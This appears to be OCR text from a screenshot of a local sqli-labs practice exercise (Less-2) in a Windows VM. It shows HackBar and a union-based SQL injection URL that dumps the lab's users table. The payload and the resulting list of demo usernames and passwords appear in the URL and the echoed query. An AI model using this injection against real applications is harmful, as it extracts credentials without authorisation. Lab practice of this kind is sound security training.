 Windows 10 x64 - VMware Workstation
Workstation
Windows 10 x64
Less-2 **Error Based- Intiger**
192.168.2.8/sqli/Less-2/?id=0 union select 1,(select group_conc
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=0 union select 1,(select group_concat(id,"~",username,"~",password) from users),3 -- -
LIMIT 0,1
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~gen
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.8/sqli/Less-2/?id=0 union select 1,(select group_concat(id,"~",username,"~",password)
from users),3 -- -
Post data Referer User Agent Cookies Clear All
英 19:56
2023/12/23 2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
英